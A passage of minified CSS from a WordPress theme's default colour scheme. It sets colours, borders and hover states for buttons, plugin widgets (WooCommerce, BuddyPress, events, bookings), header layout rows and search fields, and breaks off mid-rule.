.sc_button_simple.color_style_link2:not(.sc_button_bg_image):after,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image),.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):after{color:#87c423}.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover,.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:before,.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:after,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#87c423}.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image),.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):before,.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):after,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image),.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):after{color:#ddb837}.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover,.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:before,.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:after,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#eec432}.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image),.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):before,.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):after,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image),.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):after{color:#222a35}.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover,.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:before,.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:after,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#6fb72f}.scheme_default .wp-block-button.is-style-outline .wp-block-button__link,.scheme_default .sc_button_bordered:not(.sc_button_bg_image){color:#222a35;	border-color:#ecedf1}.scheme_default .wp-block-button.is-style-outline .wp-block-button__link:hover,.scheme_default .sc_button_bordered:not(.sc_button_bg_image):hover{color:#87c423 !important;	border-color:#ecedf1 !important}.scheme_default .sc_button_bordered.color_style_link2:not(.sc_button_bg_image){color:#87c423;	border-color:#87c423}.scheme_default .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover{color:#87c423 !important;	border-color:#87c423 !important}.scheme_default .sc_button_bordered.color_style_link3:not(.sc_button_bg_image){color:#ddb837;	border-color:#ddb837}.scheme_default .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover{color:#eec432 !important;	border-color:#eec432 !important}.scheme_default .sc_button_bordered.color_style_dark:not(.sc_button_bg_image){color:#222a35;	border-color:#222a35}.scheme_default .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover{color:#6fb72f !important;	border-color:#6fb72f !important}.scheme_default button,.scheme_default input[type="reset"],.scheme_default input[type="submit"],.scheme_default input[type="button"],.scheme_default .post_item .more-link,.scheme_default .comments_wrap .form-submit input[type="submit"],/* BB & Buddy Press */.scheme_default #buddypress .comment-reply-link,.scheme_default #buddypress .generic-button a,.scheme_default #buddypress a.button,.scheme_default #buddypress button,.scheme_default #buddypress input[type="button"],.scheme_default #buddypress input[type="reset"],.scheme_default #buddypress input[type="submit"],.scheme_default #buddypress ul.button-nav li a,.scheme_default a.bp-title-button,.scheme_default .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button,.scheme_default #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a,.scheme_default #booked-profile-page input[type="submit"],.scheme_default #booked-profile-page button,.scheme_default .booked-list-view input[type="submit"],.scheme_default .booked-list-view button,.scheme_default table.booked-calendar input[type="submit"],.scheme_default table.booked-calendar button,.scheme_default .booked-modal input[type="submit"],.scheme_default .booked-modal button,.scheme_default .socials_share:not(.socials_type_drop) .social_icon,.scheme_default .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"],.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"],.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"],.scheme_default #tribe-bar-views li.tribe-bar-views-option a,.scheme_default #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a,.scheme_default #tribe-events .tribe-events-button,.scheme_default .tribe-events-button,.scheme_default .tribe-events-cal-links a,.scheme_default .tribe-events-sub-nav li a,.scheme_default .edd_download_purchase_form .button,.scheme_default #edd-purchase-button,.scheme_default .edd-submit.button,.scheme_default .widget_edd_cart_widget .edd_checkout a,.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_default .mc4wp-form input[type="submit"],.scheme_default .woocommerce #respond input#submit,.scheme_default .woocommerce .button,.scheme_default .woocommerce-page .button,.scheme_default .woocommerce a.button,.scheme_default .woocommerce-page a.button,.scheme_default .woocommerce button.button,.scheme_default .woocommerce-page button.button,.scheme_default .woocommerce input.button,.scheme_default .woocommerce-page input.button,.scheme_default .woocommerce input[type="button"],.scheme_default .woocommerce-page input[type="button"],.scheme_default .woocommerce input[type="submit"],.scheme_default .woocommerce-page input[type="submit"],.scheme_default .woocommerce #respond input#submit.alt,.scheme_default .woocommerce a.button.alt,.scheme_default .woocommerce button.button.alt,.scheme_default .woocommerce input.button.alt{color:#ffffff;	background-color:#6fb72f}.scheme_default .wp-block-search .wp-block-search__button,.scheme_default .sc_button_default,.scheme_default .wp-block-button:not(.is-style-outline) .wp-block-button__link,.scheme_default .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){color:#ffffff;	background-color:#87c423}.scheme_default .woocommerce #respond input#submit.disabled,.scheme_default .woocommerce #respond input#submit:disabled,.scheme_default .woocommerce #respond input#submit[disabled]:disabled,.scheme_default .woocommerce a.button.disabled,.scheme_default .woocommerce a.button:disabled,.scheme_default .woocommerce a.button[disabled]:disabled,.scheme_default .woocommerce button.button.disabled,.scheme_default .woocommerce button.button:disabled,.scheme_default .woocommerce button.button[disabled]:disabled,.scheme_default .woocommerce input.button.disabled,.scheme_default .woocommerce input.button:disabled,.scheme_default .woocommerce input.button[disabled]:disabled{color:#ffffff}.scheme_default .theme_button{color:#ffffff !important;	background-color:#6fb72f !important}.scheme_default .theme_button.color_style_link2{background-color:#87c423 !important}.scheme_default .theme_button.color_style_link3{background-color:#ddb837 !important}.scheme_default .theme_button.color_style_dark{color:#ffffff !important;	background-color:#222a35 !important}.scheme_default .sc_price_item_link{color:#ffffff;	background-color:#72cfd5}.scheme_default .sc_button_default.color_style_link2,.scheme_default .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#87c423}.scheme_default .sc_button_default.color_style_link3,.scheme_default .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#ddb837}.scheme_default .sc_button_default.color_style_dark,.scheme_default .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){color:#ffffff;	background-color:#222a35}.scheme_default .search_wrap .search_submit:before{color:#929ca8}.scheme_default button[disabled],.scheme_default input[type="submit"][disabled],.scheme_default input[type="button"][disabled]{background-color:#f5f6fa !important;	color:#222a35 !important}.scheme_default.elementor-widget-shortcode input[type="submit"][disabled]{background-color:rgba(111,183,47,0.2) !important;	color:#ffffff !important}.scheme_default.elementor-widget-shortcode input[type="checkbox"] + .wpcf7-list-item-label:before{border-color:#e2e5e8 !important}.scheme_default button:hover,.scheme_default button:focus,.scheme_default input[type="submit"]:hover,.scheme_default input[type="submit"]:focus,.scheme_default input[type="reset"]:hover,.scheme_default input[type="reset"]:focus,.scheme_default input[type="button"]:hover,.scheme_default input[type="button"]:focus,.scheme_default .post_item .more-link:hover,.scheme_default .comments_wrap .form-submit input[type="submit"]:hover,.scheme_default .comments_wrap .form-submit input[type="submit"]:focus,/* BB & Buddy Press */.scheme_default #buddypress .comment-reply-link:hover,.scheme_default #buddypress .generic-button a:hover,.scheme_default #buddypress a.button:hover,.scheme_default #buddypress button:hover,.scheme_default #buddypress input[type="button"]:hover,.scheme_default #buddypress input[type="reset"]:hover,.scheme_default #buddypress input[type="submit"]:hover,.scheme_default #buddypress ul.button-nav li a:hover,.scheme_default a.bp-title-button:hover,.scheme_default .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button:hover,.scheme_default body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a:hover,.scheme_default body #booked-profile-page input[type="submit"]:hover,.scheme_default body #booked-profile-page button:hover,.scheme_default body .booked-list-view input[type="submit"]:hover,.scheme_default body .booked-list-view button:hover,.scheme_default body table.booked-calendar input[type="submit"]:hover,.scheme_default body table.booked-calendar button:hover,.scheme_default body .booked-modal input[type="submit"]:hover,.scheme_default body .booked-modal button:hover,.scheme_default .socials_share:not(.socials_type_drop) .social_icon:hover,.scheme_default .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"]:hover,.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover,.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"]:focus,.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:hover,.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:focus,.scheme_default #tribe-bar-views li.tribe-bar-views-option a:hover,.scheme_default #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover,.scheme_default #tribe-events .tribe-events-button:hover,.scheme_default .tribe-events-button:hover,.scheme_default .tribe-events-cal-links a:hover,.scheme_default .tribe-events-sub-nav li a:hover,.scheme_default .edd_download_purchase_form .button:hover,.scheme_default .edd_download_purchase_form .button:active,.scheme_default .edd_download_purchase_form .button:focus,.scheme_default #edd-purchase-button:hover,.scheme_default #edd-purchase-button:active,.scheme_default #edd-purchase-button:focus,.scheme_default .edd-submit.button:hover,.scheme_default .edd-submit.button:active,.scheme_default .edd-submit.button:focus,.scheme_default .widget_edd_cart_widget .edd_checkout a:hover,.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_default .mc4wp-form input[type="submit"]:hover,.scheme_default .mc4wp-form input[type="submit"]:focus,.scheme_default .woocommerce #respond input#submit:hover,.scheme_default .woocommerce .button:hover,.scheme_default .woocommerce-page .button:hover,.scheme_default .woocommerce a.button:hover,.scheme_default .woocommerce-page a.button:hover,.scheme_default .woocommerce button.button:hover,.scheme_default .woocommerce-page button.button:hover,.scheme_default .woocommerce input.button:hover,.scheme_default .woocommerce-page input.button:hover,.scheme_default .woocommerce input[type="button"]:hover,.scheme_default .woocommerce-page input[type="button"]:hover,.scheme_default .woocommerce input[type="submit"]:hover,.scheme_default .woocommerce-page input[type="submit"]:hover{color:#ffffff;	background-color:#5ea41f}.scheme_default .wp-block-search .wp-block-search__button:hover,.scheme_default .wp-block-button:not(.is-style-outline) .wp-block-button__link:hover,.scheme_default .sc_button_default:hover,.scheme_default .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{color:#ffffff;	background-color:#87c423}.scheme_default .woocommerce #respond input#submit.alt:hover,.scheme_default .woocommerce a.button.alt:hover,.scheme_default .woocommerce button.button.alt:hover,.scheme_default .woocommerce input.button.alt:hover{color:#1d1d1d;	background-color:#5ea41f}.scheme_default .theme_button:hover,.scheme_default .theme_button:focus{color:#ffffff !important;	background-color:#5ea41f !important}.scheme_default .theme_button.color_style_link2:hover{background-color:#87c423 !important}.scheme_default .theme_button.color_style_link3:hover{background-color:#eec432 !important}.scheme_default .theme_button.color_style_dark:hover{color:#1d1d1d !important;	background-color:#6fb72f !important}.scheme_default .sc_price_item_link:hover{color:#1d1d1d;	background-color:#fe7259}.scheme_default .sc_button_default.color_style_link2:hover,.scheme_default .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#87c423}.scheme_default .sc_button_default.color_style_link3:hover,.scheme_default .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#eec432}.scheme_default .sc_button_default.color_style_dark:hover,.scheme_default .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{color:#1d1d1d;	background-color:#6fb72f}.scheme_default .search_wrap .search_submit:hover:before{color:#222a35}.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image),.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image):after{color:#6fb72f}.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#5ea41f !important}.scheme_default.sidebar .sc_button_bordered:not(.sc_button_bg_image){color:#6fb72f;	border-color:#6fb72f}.scheme_default.sidebar .sc_button_bordered:not(.sc_button_bg_image):hover{color:#5ea41f !important;	border-color:#5ea41f !important}.scheme_default.sidebar button,.scheme_default.sidebar input[type="reset"],.scheme_default.sidebar input[type="submit"],.scheme_default.sidebar input[type="button"],.scheme_default.sidebar .sc_button_default,.scheme_default.sidebar .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_default.sidebar .socials_share:not(.socials_type_drop) .social_icon,.scheme_default.sidebar .edd_download_purchase_form .button,.scheme_default.sidebar #edd-purchase-button,.scheme_default.sidebar .edd-submit.button,.scheme_default.sidebar .widget_edd_cart_widget .edd_checkout a,.scheme_default.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_default.sidebar .woocommerce-message .button,.scheme_default.sidebar .woocommerce-error .button,.scheme_default.sidebar .woocommerce-info .button,.scheme_default.sidebar .widget.woocommerce .button,.scheme_default.sidebar .widget.woocommerce a.button,.scheme_default.sidebar .widget.woocommerce button.button,.scheme_default.sidebar .widget.woocommerce input.button,.scheme_default.sidebar .widget.woocommerce input[type="button"],.scheme_default.sidebar .widget.woocommerce input[type="submit"],.scheme_default.sidebar .widget.WOOCS_CONVERTER .button,.scheme_default.sidebar .widget.yith-woocompare-widget a.button,.scheme_default.sidebar .widget_product_search .search_button{color:#ffffff;	background-color:#6fb72f}.scheme_default.sidebar button:hover,.scheme_default.sidebar button:focus,.scheme_default.sidebar input[type="reset"]:hover,.scheme_default.sidebar input[type="reset"]:focus,.scheme_default.sidebar input[type="submit"]:hover,.scheme_default.sidebar input[type="submit"]:focus,.scheme_default.sidebar input[type="button"]:hover,.scheme_default.sidebar input[type="button"]:focus,.scheme_default.sidebar .sc_button_default:hover,.scheme_default.sidebar .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_default.sidebar .socials_share:not(.socials_type_drop) .social_icon:hover,.scheme_default.sidebar .edd_download_purchase_form .button:hover,.scheme_default.sidebar #edd-purchase-button:hover,.scheme_default.sidebar .edd-submit.button:hover,.scheme_default.sidebar .widget_edd_cart_widget .edd_checkout a:hover,.scheme_default.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_default.sidebar .woocommerce-message .button:hover,.scheme_default.sidebar .woocommerce-error .button:hover,.scheme_default.sidebar .woocommerce-info .button:hover,.scheme_default.sidebar .widget.woocommerce .button:hover,.scheme_default.sidebar .widget.woocommerce a.button:hover,.scheme_default.sidebar .widget.woocommerce button.button:hover,.scheme_default.sidebar .widget.woocommerce button.button:focus,.scheme_default.sidebar .widget.woocommerce input.button:hover,.scheme_default.sidebar .widget.woocommerce input.button:focus,.scheme_default.sidebar .widget.woocommerce input[type="button"]:hover,.scheme_default.sidebar .widget.woocommerce input[type="button"]:focus,.scheme_default.sidebar .widget.woocommerce input[type="submit"]:hover,.scheme_default.sidebar .widget.woocommerce input[type="submit"]:focus,.scheme_default.sidebar .widget.WOOCS_CONVERTER .button:hover,.scheme_default.sidebar .widget.yith-woocompare-widget a.button:hover,.scheme_default.sidebar .widget_product_search .search_button:hover{color:#1d1d1d;	background-color:#5ea41f}.scheme_default .wp-editor-container input[type="button"]{background-color:#f5f6fa;	border-color:#e8eaed;	color:#222a35;	-webkit-box-shadow:0 1px 0 0 #dadada; -ms-box-shadow:0 1px 0 0 #dadada; box-shadow:0 1px 0 0 #dadada}.scheme_default .wp-editor-container input[type="button"]:hover,.scheme_default .wp-editor-container input[type="button"]:focus{background-color:#e8eaed;	border-color:#dadada;	color:#6fb72f}.scheme_default .sticky{border-color:#e2e5e8}.scheme_default .sticky .label_sticky{border-top-color:#6fb72f}.scheme_default.top_panel,.scheme_default.footer_wrap{color:#7d8794;	background-color:#ffffff}.scheme_default.sc_layouts_row{color:#7d8794;	background-color:#ffffff}.scheme_default .sc_layouts_row_delimiter,.scheme_default.sc_layouts_row_delimiter{border-color:rgba(34,42,53,0.1)}.footer_wrap .scheme_default.vc_row .sc_layouts_row_delimiter,.footer_wrap .scheme_default.sc_layouts_row_delimiter,.scheme_default.footer_wrap .sc_layouts_row_delimiter{border-color:#e8eaed}.scheme_default .sc_layouts_item_icon{color:#929ca8}.scheme_default .sc_layouts_item_details_line1{color:#6fb72f}.scheme_default .sc_layouts_item_details_line2{color:#222a35}.scheme_default span.trx_addons_login_menu,.scheme_default span.trx_addons_login_menu:after{color:#7d8794;	background-color:#f5f6fa;	border-color:#e8eaed}.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_delimiter{border-color:#e8eaed}.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_item{color:#7d8794}.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_item:hover{color:#222a35;	background-color:#e8eaed}.scheme_default .sc_layouts_row_fixed_on{background-color:#ffffff}/* Row type:Narrow */.scheme_default .sc_layouts_row.sc_layouts_row_type_narrow,.scheme_default.sc_layouts_row.sc_layouts_row_type_narrow{color:#7d8794;	background-color:#f5f6fa}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item{color:#7d8794}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button),.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button){color:#7d8794}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon{color:#222a35}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_icon{color:#6fb72f}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_details_line2,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_details_line2{color:#7d8794}.scheme_default .sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon,.scheme_default.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon{background-color:transparent;	color:#6fb72f}.scheme_default .sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon,.scheme_default.sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#5ea41f}.scheme_default .sc_layouts_row_type_narrow .sc_button_default,.scheme_default .sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_default.sc_layouts_row_type_narrow .sc_button_default,.scheme_default.sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#6fb72f;	color:#ffffff}.scheme_default .sc_layouts_row_type_narrow .sc_button_default:hover,.scheme_default .sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_default.sc_layouts_row_type_narrow .sc_button_default:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#6fb72f;	color:#ffffff}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link2,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2{background-color:#8be77c;	color:#ffffff}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link2:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{background-color:#80d572;	color:#ffffff !important}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link3,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link3{background-color:#eec432;	color:#ffffff}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link3:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{background-color:#ddb837;	color:#ffffff !important}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_dark,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_dark{background-color:#222a35;	color:#ffffff}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_dark:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_dark:hover{background-color:#6fb72f;	color:#ffffff !important}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image),.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image){color:#6fb72f;	border-color:#6fb72f}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):hover,.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):hover{color:#5ea41f !important;	border-color:#5ea41f !important}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image),.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image){color:#8be77c;	border-color:#8be77c}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover,.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover{color:#80d572 !important;	border-color:#80d572 !important}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image),.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image){color:#eec432;	border-color:#eec432}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover,.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover{color:#ddb837 !important;	border-color:#ddb837 !important}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image),.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image){color:#222a35;	border-color:#222a35}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover,.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover{color:#6fb72f !important;	border-color:#6fb72f !important}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_submit,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_submit{background-color:transparent;	color:#6fb72f}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field{color:#7d8794}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder{color:#7d8794}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder{color:#7d8794}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder{color:#7d8794}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field:focus,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field:focus{color:#222a35}/* Row type:Compact */.scheme_default .sc_layouts_row_type_compact .sc_layouts_item,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item{color:#7d8794}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button),.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button){color:#7d8794}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon{color:#222a35}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_icon{color:#6fb72f}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_details_line2,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_details_line2{color:#7d8794}.scheme_default .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_default.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{background-color:transparent;	color:#222a35}.scheme_default .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_default.sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#5ea41f}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_submit{background-color:transparent;	color:#222a35}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit:hover,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_submit:hover{background-color:transparent;	color:#5ea41f}.scheme_default .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit,.scheme_default.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit{color:#6fb72f}.scheme_default .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover,.scheme_default.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover{color:#5ea41f}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder{color:#7d8794}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder{color:#7d8794}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder{color:#7d8794}/* Row type:Normal */.scheme_default .sc_layouts_row_type_normal .sc_layouts_item,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item{color:#7d8794}.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button),.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button){color:#7d8794}.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon{color:#222a35}.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit,.scheme_default.sc_layouts_row_type_normal .search_wrap .search_submit{background-color:transparent;	color:#929ca8}.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit:hover,.scheme_default.sc_layouts_row_type_normal .search_wrap .search_submit:hover{background-color:transparent;	color:#222a35}.scheme_default .sc_layouts_logo b{color:#222a35}.scheme_default .sc_layouts_logo i{color:#6fb72f}.scheme_default .sc_layouts_logo_text{color:#6fb72f}.scheme_default .sc_layouts_logo .logo_text{color:#222a35}.scheme_default .sc_layouts_logo:hover .logo_text{color:#6fb72f}.scheme_default .logo_slogan{color:#7d8794}.scheme_default .search_style_expand.search_opened{background-color:#ffffff;	border-color:#e2e5e8}.scheme_default .search_style_expand.search_opened .search_submit{color:#7d8794}.scheme_default .search_style_expand 